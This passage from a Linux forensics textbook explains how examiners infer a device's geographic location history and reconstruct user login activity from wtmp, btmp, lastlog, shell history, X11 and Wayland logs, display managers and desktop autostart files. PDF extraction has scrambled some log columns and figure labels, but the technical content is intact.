options. Some Wayland compositors will also use these XKB* variables to con
figure the keyboard (Sway WM, for example).
Linux and Geographic Location
Answering the geographic “where?” question in a forensic investigation re
quires the reconstruction of the physical locations of a Linux device over
time. If a device was stolen or missing and then subsequently recovered,
where was it located during that time period? If a device was seized or quar
antined for investigation, what is the history of device locations related to
the incident? We can attempt to answer these questions using geolocation
analysis.
Handheld mobile devices are well known for their locationaware fea
tures, mostly due to the GPS implemented in hardware. Linux systems are
usually installed on generic PCs that don’t have a builtin GPS. However,
268
Chapter 9
forensic artifacts indicating geographic location can still be found. In some
cases, geolocation data may also be derived or inferred from other sources
(external to the forensic image under examination).
The reference to location may have several different contexts, including:
Global context Latitude and longitude (GPS coordinates)
Regional context Cultural or political region (locale, keyboard)
Organizational context Campus, building, office, or desk (IT
inventory)
These location references may be determined or inferred from a forensic
analysis of a system or surrounding infrastructure where the system has
been connected.
Geographic Location History
Location history is the record of an object changing its point in space over
a period of time. To reconstruct location history, we need physical location
data together with timestamps. Knowing when a physical location changed
helps us build a location timeline. Many of the ideas described here are not
limited to Linux systems and may apply generally to other operating systems.
The keyboard, language, and other locale settings provide a broad indi
cator of region location. For example, knowing that the default paper size
is US Letter or A4 indicates whether a system is from the North American
region or not. If a system has a Swiss keyboard and German language, it in
dicates a Germanspeaking region of Switzerland. If the paper size or key
board changed at a certain (known) time, it may indicate a change of region.
Time and time zone changes are potential indicators of travel. If a system
suddenly changed its time zone settings (as previously shown in the logs), that
indicates a change in location. The number of time zones changed may also
be interesting, as it may suggest a mode of travel (flight versus automobile).
An analysis of timestamps before and after time zone switching could
also be interesting. Was there a significant gap in timestamp activity before
the time zone changed? Or do the timestamps show the person was working
throughout the period when the time zone change took place?
To some extent, the IP address can provide an approximate geographic
location. This method of determining location is sometimes called IP geo
location or geoIP lookup. IP ranges are allocated to regional internet reg
istries (RIRs) that delegate the use of ranges to an assigned region. The five
RIRs (and their dates of inception) are:
•
RIPE NCC, RIPE Network Coordination Centre (1992)
•
APNIC, AsiaPacific Network Information Centre (1993)
•
ARIN, American Registry for Internet Numbers (1997)
•
LACNIC, Latin American and Caribbean Internet Address Registry
(1999)
•
AfriNIC, African Network Information Centre (2004)
Forensic Analysis of Time and Location
269
National internet registries (NIRs) and local internet registries (LIRs) may
further assign IP ranges to geographic regions. Companies like MaxMind
(https://www.maxmind.com/) may compile data from internet registries, infor
mation from internet service providers (ISPs), and other analytical sources
to produce IP lookup databases that are sold as products and services.
NOTE
IP geolocation for devices that use tunneling, relaying, anonymization, mobile net
works, international nonpublic networks, or private IP ranges (RFC 1918) may not
provide accurate results.
Whenever a forensic examination reveals an IP address linked to a time
stamp, it is a point on the location history timeline. IP addresses from within
an organization’s internal network may offer more accurate location infor
mation (network configuration documentation, IT inventory databases, and
so on).
At the link layer, the surrounding MAC addresses found in logs may be
a location indicator. The MAC addresses of local routers or other fixed
location devices on a network segment may help determine location. For
example, corporate IT environments may have an inventory of infrastruc
ture MAC addresses that are assigned to physical buildings or offices. WiFi
infrastructure (BSSIDs) logged or cached on a local machine may also be a
geographic location indicator.
In some cases, the machine’s MAC address or other unique identifiers
may be logged at a wireless infrastructure provider (for example, WWAN
mobile devices connecting to cell towers or WLAN wireless interfaces con
necting to public WiFi hotspots).
Connections to stationary Bluetooth devices may indicate a physical lo
cation (for example, evidence that a laptop used Bluetooth to connect with
a desktop PC, home stereo, keyboard, or printer at a known location). Blue
tooth connections to other mobile devices that have geolocation informa
tion may help reconstruct location history (for example, a laptop connected
to a mobile phone or automobile that has stored GPS location information).
Application data may provide information about past locations of a
roaming Linux system. For example, many providers will deposit cookies
containing geolocation information whenever someone visits their website.
In addition, any connections made to remote services may retain location
information in the server logs (assuming the logs can be reliably linked to
the machine under examination). In some cases, this information can be
formally requested (by subpoena or other lawful request).
Geolocation information is often found in the metadata of files (pho
tos, for example). However, this is not necessarily an indication of the PC’s
location, but rather the device that originally took the photo.
If a Linux system is equipped with a GPS device, it is likely using the
gpsd software package. Any programs or applications using gpsd may have
logs or cached location data.
Desktop PCs are usually located in a fixed physical location. If seized,
the exact location is known (obviously). In a forensic report, other informa
tion may be important to document, like a building address, room number,
270
Chapter 9
or specific desk in an open plan office. In an enterprise environment, the
physical location of a machine may have changed over time, and the location
history can be reconstructed from changes to the IT inventory (if it exists
and tracks changes to system location).
To some extent, we can also step into the physical world to determine
the location of a particular electronic device. For example, some people col
lect stickers and put them on the lids of their laptops. People do this for var
ious reasons: to easily identify their laptop, deter theft, or promote favorite
products, projects, conferences, or other things. Laptop lid stickers create
a unique visual identifier that can be matched with CCTV camera footage
or geolocation tags of photos containing the laptop. They may also match
specific conferences and events where the stickers were distributed.
GeoClue Geolocation Service
The GeoClue software project was started to provide location information
for locationaware applications using DBus. As documented on its website
(https://gitlab.freedesktop.org/geoclue/geoclue/), it derives location information
from:
•
WiFibased geolocation using Mozilla Location Service (accuracy in
yards/meters)
•
GPS(A) receivers (accuracy in inches/centimeters)
•
GPS of other devices on the local network, such as smartphones
(accuracy in inches/centimeters)
•
3G modems (accuracy in miles/kilometers, unless the modem has
GPS)
•
GeoIP (citylevel accuracy)
GeoClue was initially written for use by GNOME applications, but it is a
DBus service and can be used by any application that is authorized in the
GeoClue configuration file.
GeoClue’s configuration file defines which location sources to use and
which local applications are permitted to request location information:
$ cat /etc/geoclue/geoclue.conf
# Configuration file for Geoclue
...
# Modem GPS source configuration options
[modem-gps]
# Enable Modem-GPS source
enable=true
# WiFi source configuration options
[wifi]
Forensic Analysis of Time and Location
271
# Enable WiFi source
enable=true
...
[org.gnome.Shell]
allowed=true
system=true
users=
...
[firefox]
allowed=true
system=false
users=
The daemon itself does not log location information; however, applications
that use it may log or store this information.
The preference for using location services is stored in the user’s dconf
database (org.gnome.system.location.enabled). This preference is independent
of whether the geoclue service is running. If a user disables location services
in their GUI settings, the geoclue service will not be disabled systemwide.
Determining whether GeoClue was enabled requires checking for the exis
tence of the systemd geoclue.service file.
Summary
This chapter described how to analyze timerelated elements of a Linux sys
tem. It explored the Linux internationalization features and how they can be
useful in a forensic investigation. It also considered geolocation in the con
text of a Linux forensic analysis. This chapter has touched on user activity
and behavior, a topic that the next chapter covers in greater depth.
272
Chapter 9
10
RECONSTRUCTING USER
DESKTOPS AND LOGIN ACTIVITY
It is often necessary to reconstruct user
login activity to know when a person has
logged in to a system, how they logged in,
what they were doing, and when they finally
logged out. This chapter explains various aspects of
shell and desktop user logins, and describes various
artifacts that are interesting from a digital forensics
perspective.
We are primarily focused on human interaction with the computer.
Other system “users” are running daemons or starting programs, but they
are part of normal system operation and are covered in other sections of
the book. The human use of peripheral devices, such as printers, external
drives, and so on, is also covered separately in Chapter 11.
Linux Login and Session Analysis
On early Unix systems, users logged in via a physical terminal or a terminal
emulated by a PC, both of which connected over an RS232 serial line. Re
mote connections were possible using analog modems over dialup or leased
lines from the local phone company. As TCP/IP became popular, users
logged in over the network using telnet or rlogin. Users entered their login
name and password, and if correct, the system ran scripts to set up their en
vironments and provide a command line prompt. When the user finished,
they logged out, and the terminal was reset to prepare for the next login.
Today, people log in using the local console or securely over a network.
The most common ways to log in to Linux systems are:
•
Graphical logins through a local display manager (usually worksta
tions and laptops)
•
Shell logins on a local virtual console (usually physical server access)
•
Shell logins remotely over a network using secure shell (SSH) (usu
ally remote server access)
•
Shell logins over local serial lines (often used by embedded systems
or Linuxbased IoT devices)
Figure 101 shows a simplified overview of these user login methods.
init - pid 1 (systemd running as system instance)
/etc/systemd/system.conf
System daemons started from unit files:
/lib/systemd/system/*
/etc/systemd/system/*
GUI login
Display manager (gdm, sddm)
daemon and greeter
X11 or Wayland
Network login
Console login
Secure shell (sshd)
listens on TCP port 22
/etc/ssh/sshd_config
agetty daemon (tty#)
login on local VT
/usr/bin/login
PAM authentication
pam_systemd module
registers sessions
with systemd-logind
systemd-logind
/etc/systemd/logind.conf
Manage user logins, switching
start systemd user instance
cgroup control over shells
GUI shell (GNOME, KDE)
Desktop session manager
*.session,*.desktop files
~/.config/autostart/*
/etc/xdg/autostart/*
systemd user instance
/etc/systemd/user.conf
/usr/lib/systemd/user/*
/etc/systemd/user/*
~/.config/systemd/user/*
Figure 10-1: System initialization and user login process
274
Chapter 10
Login shell (bash)
/etc/profile
~/.bash_profile
More scripts can
be sourced or run
The first three of the above listed login methods are primarily intended
for human interaction. The last login method is mostly used as an interface
for configuration, firmware updates, or diagnostic programs, and it may use
internal pins directly on the circuit board. Serial line logins can be useful in
the forensic analysis of embedded and IoT devices where storage cannot be
removed and imaged like a regular computer.
Remote desktop connections like VNC are not listed here because they
are usually connecting to an already loggedin desktop or remotely accessing
the display manager. In such cases, the remote desktop can be analyzed like
a local graphical login. Remote desktop access is explained at the end of this
chapter.
The following sections describe how login sessions work and identify
interesting digital forensic artifacts that may be available.
Seats and Sessions
To analyze human user activity on a Linux system, we must understand the
concepts of seats, users, and sessions.
A seat is typically composed of one or more screens, a keyboard and
mouse (unless the screen is a touchscreen), audio devices, video cameras,
and other human interactive peripherals attached to a local workplace. The
default seat name is seat0, and it’s recognized on system boot. We can view it
in the systemd journal:
Jul 23 13:06:11 pc1 systemd-logind[316]: New seat seat0.
A Linux system can be configured to have additional seats when a PC has
multiple keyboards and screens for more than one person (though this is
somewhat rare).
We can view a seat’s device components on a live system with loginctl
seat-status seat0; however, this information is not available in a postmortem
forensic investigation and must be inferred or reconstructed from the logs.
See the sdlogin(3) man page for more information on seats.
The term user can refer to either a person or a process. A human user
is a person with a user account on the computer, which corresponds to a
traditional Unix username and numeric user ID (UID). System processes
(which are not people) also run under specified usernames and UIDs. When
performing a forensic analysis of a system, it is important to differentiate be
tween human and system user activity. A human user will log in from a seat
or remotely with SSH or some other remote access method. Nonhuman
(system process) users are typically daemons started from systemd or by
some other system user.
A session is the duration of a user login and can take place on a physical
seat or over a network connection such as SSH. After a successful login, a
user is given a session ID, and the session is cleanly terminated at logout.
Sessions are logged and managed by systemdlogind. Systemd, together with
the display manager, can also facilitate fast user switching. This means that
Reconstructing User Desktops and Login Activity
275
multiple users can be logged in to the same seat at the same time and can
securely switch control between them.
NOTE
The word “session” has many meanings in computing. There are system login ses
sions, desktop sessions, application login sessions, browser sessions, TCP sessions,
SSL/TLS sessions, and others. When performing forensic analysis work and writing
forensic reports, make sure the use of the word session is clearly understood.
Early Unix systems were expensive, and accounting logs were developed
to facilitate billing of users or departments. Administrators needed to know
when a user logged in, when they logged off, and possibly other usage infor
mation. On modern Linux systems, this is largely managed by systemd, but
some traditional files still record the state and history of user login sessions:
/var/log/wtmp
History of successful logins and logouts
/var/log/btmp
History of failed login attempts
/var/log/lastlog Most recent user logins
/var/run/utmp
Current users logged in (only on running systems)
When performing a postmortem forensic analysis of a modern Linux sys
tem, anything stored temporarily on pseudofilesystems will not be available
(pseudofilesystems are stored in memory). The /var/run/utmp will not be
available for analysis unless it is recovered from a memory image.
The utmpdump1 tool can be used to view the raw contents of wtmp and
btmp (and utmp on a live system). Here are some example entries:
[1] [00000] [~~ ]
[0.0.0.0
]
[2] [00000] [~~ ]
[0.0.0.0
]
[5] [00392] [tty1]
[0.0.0.0
]
[6] [00392] [tty1]
[0.0.0.0
]
[7] [00392] [tty1]
[0.0.0.0
]
[7] [14071] [s/11]
[10.0.1.30
]
[6] [32537] [
]
[122.224.217.42 ]
[shutdown] [~
] [5.7.9-arch1-1
[2020-07-23T07:54:31,091222+00:00]
[reboot ] [~
] [5.7.9-arch1-1
[2020-07-23T07:59:19,330505+00:00]
[
] [/dev/tty1
] [
[2020-07-23T07:59:21,363253+00:00]
[LOGIN
] [tty1
] [
[2020-07-23T07:59:21,363253+00:00]
[sam
] [tty1
] [
[2020-07-23T07:59:31,017548+00:00]
[sam
] [pts/11
] [10.0.1.30
[2020-07-24T01:44:54,513510+00:00]
[ftpuser ] [ssh:notty
] [122.224.217.42
[2020-07-25T05:46:17,000000+00:00]
]
]
]
]
]
]
]
The output fields (from left to right and following wrapped lines) are listed
here with a description:2
type
Type of record (see list of types below)
1. The utmpdump tool is part of the utillinux package.
2. These fields are documented in the source code at https://git.kernel.org/pub/scm/utils/
utillinux/utillinux.git/tree/loginutils/utmpdump.c and the utmp(5) man page.
276
Chapter 10
pid
PID of login process (agetty, sshd, or 0 for reboots and shutdowns)
id Terminal name suffix (last four characters of the tty; blank or tildes
if none)
user Username (failed or successful) or action (shutdown, reboot, and
so on)
line
Device name of the tty (tilde if none)
host
A hostname or IP address string (or kernel info for some types)
addr
An IP address (IPv4 or IPv6, if available)
time
Timestamp of record
Depending on the record type and the program writing to wtmp or
btmp, the contents of the fields may be used for different information. For
example, with types 1 or 2, the user field is used to log a shutdown or re
boot, and the host field logs the kernel version. Also notice how id and line
are similar, as are host and address. Any program can write to wtmp or btmp
and can choose the fields it wants to use. Although this seems redundant,
it increases the amount of log information saved from a variety of different
programs.
The following record type numbers are stored in wtmp and btmp (and
/var/run/utmp):
0
Invalid data
1
Change in run level or equivalent systemd target
2
Time of boot
3
Timestamp before a clock change
4
Timestamp after a clock change
5
Process spawned by init
6
Login prompt provided
7
Successful user login
8
Process terminated (logout)
For more information, see the utmp(5) man page.
NOTE
During a forensic examination, look for possible passwords in the btmp file. If a
user accidentally typed their password at the user login prompt, it will be logged here.
Alternatives to utmpdump are utmpr3 (on GitHub at https://github.com/m9/
lastlog/) and a oneline Perl script to dump wtmp files (https://www.hcidata
.info/wtmp.htm.
In addition, the /var/log/lastlog file contains the most recent login in
formation for each user on a system. This is a sparse binary file that can be
3. Written by Jason Donenfeld, the author of WireGuard.
Reconstructing User Desktops and Login Activity
277
read on a running system with the lastlog command. Running lastlog on
a separate Linux examination host will produce incorrect results because
it reads the local password file, so an offline forensic tool must be used
instead.
The following threeline Perl script (lastlog.pl) parses offline lastlog files
from suspect Linux systems:
#!/bin/perl -w
$U=0;$/=\292;while(<>){($T,$L,$H)=unpack(IZ32Z256,$_);if($T!=0)
{printf("%5d %s %s %s\n",$U,scalar(gmtime($T)),$L,$H);}$U++;};
Running it on an offline examination machine produces output similar to
this:
$ ./lastlog.pl lastlog
0 Sun Jul 26 09:35:06 2020 tty3
1000 Sun Jul 26 08:48:19 2020 pts/2 10.0.0.35
1001 Mon Mar 30 05:41:18 2020 pts/0 10.0.0.35
The output starts with the numeric UID followed by a timestamp. The last
two columns are the line (or terminal) used and the hostname or IP address
(if it exists). This same information is in the wtmp log and should match.
The lslogins tool dumps information about wtmp, btmp, and lastlog in
a single table (with the --output-all flag). It’s also possible to specify which
offline copies of the files to use on an analysis machine. However, running
this command will still read the /etc/passwd and /etc/shadow on your local
analysis machine, creating incorrect output.
NOTE
Be careful when running tools on your analysis machine that are intended for live
systems. In many cases, the resulting data will not be about the suspect drive, but
from your own analysis machine.
Some machines will have a /var/log/tallylog file. This file maintains the
state for pam_tally, a PAM module that counts attempted logins on a live sys
tem, possibly blocking on too many failed attempts. See the pam_tally2(8)
man page for more information.
Shell Login
Users can log in to a Linux system with a shell on a local console4 or re
motely with SSH. After successful authentication and authorization, a pro
gram called a shell is started and the user can interact with the system. This
shell program interprets and executes commands typed by the user, or read
from a text file run as a shell script.
The most common shell program on Linux systems is Bash; however,
zsh and fish also have active user communities. The default shell is defined
in the last field of the user’s /etc/passwd entry. This section focuses on Bash,
4. It is also still possible to attach a legacy terminal and log in over a serial line.
278
Chapter 10
but the forensic examination principles should apply to any shell (refer to
the specific shell’s man pages for help).
A shell can be interactive (for users) or noninteractive (for scripts). When
invoked as a login shell (usually the first shell upon login), several additional
startup scripts are run. Figure 101 earlier in the chapter shows the typical
process for getting a login shell.
The local Linux console is a text mode interface via the PC monitor and
keyboard. Over this physical interface, multiple “virtual consoles” are avail
able, which can be switched using a hotkey (ALTFN or CTRLALTFN) or
the chvt program.
Systemdlogind starts the agetty5 program when a virtual console be
comes active. The agetty daemon sets up the terminal and displays a login
prompt. After a username is entered, it’s passed to the login program that
asks for a password. If the username and password are correct and the user
is authorized, a shell is started under the user’s UID and group ID (GID).
Logging in to a shell over a network has been possible with telnet and
rlogin since network protocols were introduced. Today, remote logins are
typically done with more secure alternatives like SSH.
By default, the SSH daemon (sshd) listens on TCP port 22. When in
coming network connections are received, a cryptographic channel is estab
lished, the user is authenticated, and a shell is started. More details about
analyzing SSH are provided later in the chapter, but Figure 101 given earlier
provides an overview of a network login.
Linux systems use PAM libraries for multiple login activities. PAM mod
ules check passwords, authenticate users, determine authorization, and per
form other prelogin checks. One important function on modern Linux sys
tems is the starting of a systemd user instance (if it hasn’t started already).
On successful login, PAM registers the session with systemdlogind, which
starts the systemd user instance. The systemd user instance has a default
.target that starts various unit files (user daemons, such as DBus) for the
user before they are finally given a shell command prompt.
Shell login activity can be observed in the journal. This example shows
an SSH login, followed by a logout:
Aug
Aug
Aug
Aug
...
Aug
by
Aug
Aug
Aug
Aug
16
16
16
16
20:38:45
20:38:45
20:38:45
20:38:45
16 20:39:02
user
16 20:39:02
16 20:39:02
16 20:39:02
16 20:39:02
pc1
pc1
pc1
pc1
sshd[75355]: Accepted password for sam from 10.0.11.1 port 53254 ssh2
sshd[75355]: pam_unix(sshd:session): session opened for user sam by (uid=0)
systemd-logind[374]: New session 56 of user sam.
systemd[1]: Started Session 56 of user sam.
pc1 sshd[75357]: Received disconnect from 10.0.11.1 port 53254:11: disconnected
pc1
pc1
pc1
pc1
sshd[75357]: Disconnected from user sam 10.0.11.1 port 53254
sshd[75355]: pam_unix(sshd:session): session closed for user sam
systemd[1]: session-56.scope: Succeeded.
systemd-logind[374]: Session 56 logged out. Waiting for processes to exit.
5. This program comes from the original getty that managed serial terminals on Unix.
Reconstructing User Desktops and Login Activity
279
Notice how in the first three lines the SSH daemon takes the connection and
engages pam, which then involves systemd. SSH logins may also be found in
syslog files like /var/log/auth.log, or in other traditional Unix locations.
Shell Startup Files
After a successful login, the shell starts and several scripts are run to set up
the environment. Some system scripts are configured by the system adminis
trator and run by every user, but users can also create and modify additional
scripts in their home directories. Shell startup scripts (using Bash as an ex
ample) typically include the following:
•
/etc/profile
•
/etc/profile.d/*
•
~/.bash_profile
/etc/bash.bashrc
•
•
~/.bashrc
The profile scripts are run only in a login shell (normally the first shell when
the user logs in). The other scripts (*rc) are run on every invocation of the
shell.
On exit or logout, additional scripts are run, which typically include:
•
/etc/bash.bash_logout
•
~/.bash_logout
These files should be examined for changes deviating from the defaults. In
particular, user customization in the home directory may be interesting. In
the case of a systemwide compromise, malicious modifications also may be
made to the /etc/ files.
The environment variables, especially those that were explicitly set,
can be interesting, and may reveal programs used or custom configuration.
The PATH variable may point to an additional directory where the user’s own
scripts and binaries are located. The VISUAL and EDITOR variables indicate the
default editor used and, depending on the editor, may point to additional
cache and history information about the files edited.
Systemd and PAM provide additional locations to set environment vari
ables at login:
•
/etc/security/pam_env.conf
•
/etc/environment
•
/etc/environment.d/*.conf
•
/usr/lib/environment.d/*.conf
•
~/.config/environment.d/*.conf
You can find more information in the environment.d(5) and pam_env.conf(5)
man pages. Variables stored in /run/ or modified in the memory of a run
ning system will not be available in a postmortem forensic analysis.
280
Chapter 10
Shell History
Most shells can save a history of commands typed so the user can search and
recall commands, instead of retyping them. This command history is espe
cially interesting from an investigative point of view because they were ex
plicitly typed by a human user. In the case of a compromised login, however,
the command history could also be from a malicious script.
Shell history is configured using environment variables (starting with
HIST*) that specify the file used, the number of commands to save, time
stamp format, and other history features offered by the particular shell. The
default Bash history file is ~/.bash_history. This file contains a simple list of
commands typed. Organizations wanting more forensic readiness may set
the HISTTIMEFORMAT variable in Bash to include timestamps in the history. A
shell history file may exist for every user, including root.
An examination of the shell history gives insight into the activity and
character of the human user. Items, activity, and behavior you can observe
or look for in the shell history include:
•
Skill level (simple commands or mistakes indicating a beginner)
•
Revealed filenames from files created, edited, or deleted
•
Commands modifying system configuration
•
Manually setting up tunnels, relays, or VPNs
•
Mounting local or remote filesystems or encrypted containers
•
Testing local daemons or functionality on remote hosts
•
Passwords typed (accidentally or as parameters on a command line)
•
Revealing other IP addresses or hostnames from running ping,
nslookup, ssh, or other network tools
•
Information from text accidentally copy/pasted into a terminal
window
•
Any sequence of commands revealing intent or train of thought
Typed commands are stored in memory and written to the history file when
the shell exits. A history file may contain lines from multiple shell instances
that exited at different times, so the commands saved may not be in chrono
logical order.
If the history file has been explicitly disabled, deleted, zeroed, or sym
linked to /dev/null, it indicates an awareness of security or higher skill level
of a suspected user or an attacker. For an excellent SANS talk on Bash his
tory forensics, see https://youtu.be/wv1xqOV2RyE/.
X11 and Wayland
The X11 window system was the de facto standard graphical interface for
Unix and the natural choice for the Linux community. The most popular
implementation of X11 on Linux today is X.Org, and many new extensions
and enhancements have been added since forking from the XFree86 project.
Reconstructing User Desktops and Login Activity
281
X.Org connects applications to input devices (keyboard, mouse, touch
screen, and so on) and to output devices like graphics cards and monitors.
In addition to X.Org, a separate window manager is needed to manage the
windows (placement, decorations, resizing, movement, and so on). On top
of the window manager, a desktop environment typically provides an addi
tional “look and feel” or even a completely separate graphical shell. Each of
these components and subcomponents may store information useful in a
digital forensic context.
Most of the X.Org configuration is done automatically; however, manual
tweaks and customization are typically found in /etc/X11/xorg.conf or files
in the /etc/X11/xorg.conf.d/ directory. A log of X.Org activity is created by
default and written to /var/log/Xorg.0.log (in some cases, it may be located in
the user’s .local/share/xorg/Xorg.0.log). The contents of the file describe the
graphics hardware, monitors, input devices, default screen resolution, and
more. Some examples are shown here, taken from such a log:
...
[
31.701]
[
31.701]
[
31.701]
...
[
31.702]
...
[
31.707]
...
[
31.968]
...
[
31.978]
id 12)
...
(II) NVIDIA(0): NVIDIA GPU GeForce GTX 1050 Ti (GP107-A) at PCI:1:0:0 (GPU-0)
(--) NVIDIA(0): Memory: 4194304 kBytes
(--) NVIDIA(0): VideoBIOS: 86.07.59.00.24
(--) NVIDIA(GPU-0): LG Electronics LG ULTRAWIDE (DFP-2): connected
(II) NVIDIA(0): Virtual screen size determined to be 3840 x 1600
(II) config/udev: Adding input device Logitech M280/320/275 (/dev/input/event5)
(II) XINPUT: Adding extended input device "LEOPOLD Mini Keyboard" (type: KEYBOARD,
Other instances of the log may exist, such as a /var/log/Xorg.1.log file.
Unlike rotated logfiles, this is not an older version, but represents the dis
play that was logged (0, 1, and so on). Older versions of the log may also
exist and have an .old filename extension.
The Xorg logfiles contain “markers” used to describe the log entries:
282
Chapter 10
(--)
Probed
(**)
From config file
(==)
Default setting
(++)
From command line
(!!)
Notice
(II)
Informational
(WW)
Warning
(EE)
Error
(NI)
Not implemented
(??)
Unknown
If a user was working with X11 and later switched to Wayland, this log may
still exist and would provide information from an earlier point in time. You
can find more information about X.Org in the Xorg(1) man page.
Figure 102 shows X11’s basic architecture. The evolution of desktop
computing obsoleted many of X11’s original design decisions, and a more
modern windowing system was needed. Wayland was designed to be the re
placement, and most Linux distributions are moving toward Waylandbased
desktops.
X client
X client
X server
Window manager (X client)
Compositor
Kernel
Figure 10-2: X11 Architecture
Window managers are used in X11 environments to manage windows.
Functionally, the window manager is just another X11 client. Most distros
and graphical environments have a default window manager. Some popular
X11 window mangers include:
•
Mutter (GNOME default)
•
KWin (KDE default)
•
Xfwm4 (Xfce default)
•
Openbox (LXDE default)
•
Fluxbox, FVWM, and tiling window managers like i3
Each window manager will have its own configuration and logging artifacts.
See the associated documentation for more information.
Wayland uses a different model than X11 and combines window man
agement together with compositing and other functionality. Figure 103
shows Wayland’s architecture. The differences between X11 and Wayland
can be seen by comparing the two architectures. As a side note, Wayland is
not exclusive to Linux and is used in other operating systems like BSD.
Reconstructing User Desktops and Login Activity
283
Wayland
Dlient
Wayland
Dlient
Wayland
Dompositor
Kernel
Figure 10-3: Wayland Architecture
More information about the architectural differences between X11 and
Wayland is available at https://wayland.freedesktop.org/architecture.html.
Wayland compositors are becoming more popular. Mutter and KWin
both support Wayland (in addition to X11), and power users are using spe
cialty compositors like Sway (an i3 clone for Wayland) or Hikari (originally
developed for FreeBSD). Each compositor has configuration and logging
capability that can be examined, but the forensic analysis of individual com
positors is outside the scope of this book.
Desktop Login
Typical Linux desktop and laptop systems have a graphical login screen.
This screen is sometimes called the greeter and is provided by a daemon
called the display manager. The display manager sets up the graphics on the
local machine and provides prelogin options (for example, language, screen
brightness, accessibility, and so on).
The display manager is independent of the graphical environment used,
and it may allow users to choose which graphical environment they want
to use after login. The most popular display managers today are GDM (the
GNOME default) and SDDM (the KDE Plasma default).
You can determine which desktop manager is used by examining the
systemd displaymanager.service unit file, which is a symbolic link to the actual
display manager. In the following example, the default target is symlinked to
the graphical target and specifies (Wants=) the display manager service:
default.target -> /lib/systemd/system/graphical.target
Wants=display-manager.service
The display manager service is symlinked to the GDM service, which starts
(ExecStart=) the GDM daemon:
284
Chapter 10
display-manager.service -> /usr/lib/systemd/system/gdm.service
ExecStart=/usr/bin/gdm
Depending on the configuration, the GDM display manager may save
logs in /var/log/gdm/ or leave traces in the systemd journal.
The SDDM display manager may save logs in /var/log/sddm.log and also
log activity in the systemd journal (search for sddm). After a successful login,
the SDDM display manager stores session logs in the user’s home directory
that can be examined:
$ ls -l /home/sam/.local/share/sddm
total 24
-rw------- 1 sam sam 20026 Jun 14 12:35 wayland-session.log
-rw------- 1 sam sam 2514 Jun 14 15:38 xorg-session.log
Other logs for either Wayland or X11 sessions may be present that are re
lated to the desktop environment.
Upon successful login via the display manager, multiple processes are
started. For example:
•
User instance of systemd (systemd --user)
•
Desktop session manager (gnome-session, plasma_session, xfce4-session,
and so on)
•
Window manager (if running X11)
•
Systemd user units
•
XDG session autostart items (*.desktop files)
•
DBus session instance
•
Agents (polkit, gpg, ssh, and so on)
•
The desktop or graphical shell
•
Supporting daemons for the desktop environment (settings, Pulse
audio or PipeWire, Bluetooth, and so on)
Each component will be running under the user’s UID. Configuration, logs,
cache, and other related data is typically found in the user’s XDG directories.
(Refer back to Figure 101 for an overview of the graphical login process.)
The systemd user instance (not to be confused with the systemd system
instance) is responsible for activating the units needed to bring up and su
pervise the login session. The systemd user instance is started when PAM
registers the session with systemdlogind. The user unit files are found here:
•
/usr/lib/systemd/user/*
•
/etc/systemd/user/*
•
~/.config/systemd/user/*
Each directory overrides the previous. The first two directories are the
vendor and system administrator defaults. The last directory contains the
Reconstructing User Desktops and Login Activity
285
custom configuration in the user’s home directory. In a forensic examina
tion, these directories can be checked for deviations from the expected de
faults, or any custom additions added by the system administrator, user, or
malicious actor. The systemwide configuration of the systemd user instance
is found in the /etc/systemd/user.conf and /etc/systemd/logind.conf files.
In addition to the systemd user instance, the desktop session manager
will bring up the user’s login environment with its own startup files. The
XDG desktop definition files (*.desktop) provide the information needed
to bring up a user’s desktop environment. The XDG standards also define
common locations for storing desktop configuration files. These files are
found in the autostart directories, and files specific to the desktop environ
ment are read and applications are launched accordingly. The system de
fault and userdefined directory locations (usercreated files have priority)
are located here:
•
/etc/xdg/autostart/*
•
~/.config/autostart/*
Window managers and desktop shells may also have their own autostart di
rectories containing desktop files that start relevant components. The XDG
Desktop Entry Specification can be found at https://specifications.freedesktop.org/
desktopentryspec/.
Definition files have a *.desktop extension and describe how the desk
top component should be brought up. The following example shows several
entries illustrating the contents of a definition file:
$ cat gnome-keyring-secrets.desktop
[Desktop Entry]
Type=Application
...
Name[en_GB]=Secret Storage Service
...
Comment[de]=GNOME-Schlüsselbunddienst: Sicherheitsdienst
...
Exec=/usr/bin/gnome-keyring-daemon --start --components=secrets
OnlyShowIn=GNOME;Unity;MATE;Cinnamon;
...
Here, an application (GNOME Keyring, discussed later in this chapter) is
described. Files have multilingual content for names and comments, and the
context in which the definition file is valid is specified. The program and
flags to execute are also defined.
Systemd and XDG both provide similar functionality in setting up desk
top environments. Because of the widespread use of XDG and a commit
ment to compatibility by the major distros, both of them can be examined.
Many desktop environments are transitioning XDG desktop startup activ
ity to systemd, which is a complex process requiring backward compatibility
with the XDG *.desktop files. If a *.desktop file contains the line X-GNOME-Hidden
286
Chapter 10
UnderSystemd=true, it means that the GNOME session manager should ignore
the file, as it is being started by systemd.6
Some session managers can save and restore session state about the
desktop. These files can be examined to determine which windows may have
been open in a previously saved state. The location of the saved session in
formation is different for each desktop environment, and common locations
include:
•
•
•
•
~/.cache/sessions/
~/.config/session/
~/.config/gnomesession/savedsession/
~/.config/ksmserverrc
Sessions may be saved automatically on exit or explicitly requested by the
user. Depending on the desktop environment and its configuration, the ses
sion manager may save a simple list of open programs and also include the
window sizes and locations onscreen.
Fast User Switching
Multiple users can be logged in to separate graphical environments at the
same time by starting their sessions in different virtual consoles. Switching
between users can be done with a hotkey (CTRLALTFN), the chvt com
mand, or a switch user option in the current graphical environment. User
switching may indicate multiple people using the same machine or one per
son using multiple identities on the same machine.
Also known as fast user switching, a menu option is typically provided
in the graphical environment (if there are multiple users) that locks the
screen and jumps to the display manager where another user can be authen
ticated. Depending on the display manager, this transition might be found
in the journal. The following example log shows a new GDM session (a login
screen) started due to a user switch, and terminated less than a minute later
after the second user successfully authenticated:
Jul 03 15:05:42 pc1
Jul 03 15:05:42 pc1
...
Jul 03 15:06:20 pc1
processes to exit.
Jul 03 15:06:20 pc1
systemd-logind[401]: New session 26 of user gdm.
systemd[1]: Started Session 26 of user gdm.
systemd-logind[401]: Session 26 logged out. Waiting for
systemd-logind[401]: Removed session 26.
Observing when a display manager is started without a user logging out indi
cates a possible user switch. This information provides a starting point to ex
amine surrounding logs and filesystem timestamps that identify which users
were active before and after the switch. A user switch can also be initiated
from a locked screen by another person.
6. You can find a good conference talk describing the coexistence of systemd and XDG at
https://www.youtube.com/watch?v=pdwi3NWAW7I/.
Reconstructing User Desktops and Login Activity
287
Authentication and Authorization
When a user wants to access a Linux system, a number of checks are made
before granting that access. The system looks for an indicator that the per
son really is who they claim to be and that they are indeed authorized to ac
